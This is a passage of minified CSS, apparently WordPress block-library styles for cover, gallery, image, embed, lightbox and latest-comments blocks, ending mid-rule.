.wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{content:"";display:block;font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}.wp-block-details{box-sizing:border-box;overflow:hidden}.wp-block-details summary{cursor:pointer}.wp-block-details>:not(summary){margin-block-end:0;margin-block-start:var(--wp--style--block-gap)}.wp-block-details>:last-child{margin-bottom:0}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}.wp-lightbox-container .img-container{position:relative}.wp-lightbox-container button{background:none;border:none;cursor:zoom-in;height:100%;position:absolute;width:100%;z-index:100}.wp-lightbox-container button:focus-visible{outline:5px auto #212121;outline:5px auto -webkit-focus-ring-color;outline-offset:5px}.wp-lightbox-overlay{height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100vw;z-index:100000}.wp-lightbox-overlay .close-button{cursor:pointer;padding:0;position:absolute;right:12.5px;top:12.5px;z-index:5000000}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay .wp-block-image img{max-height:100%;max-width:100%;width:auto}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.fade.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.fade.active img{animation:turn-on-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active){animation:turn-off-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom img{height:var(--lightbox-image-max-height);position:absolute;transform-origin:top left;width:var(--lightbox-image-max-width)}.wp-lightbox-overlay.zoom.active{opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:lightbox-zoom-in .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:turn-on-visibility .4s both}}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:lightbox-zoom-out .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:turn-off-visibility .4s both}}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .scrim{animation:turn-off-visibility .4s forwards}html.has-lightbox-open{overflow:hidden}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}to{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1)}}@keyframes lightbox-zoom-out{0%{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1);visibility:visible}99%{visibility:visible}to{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list 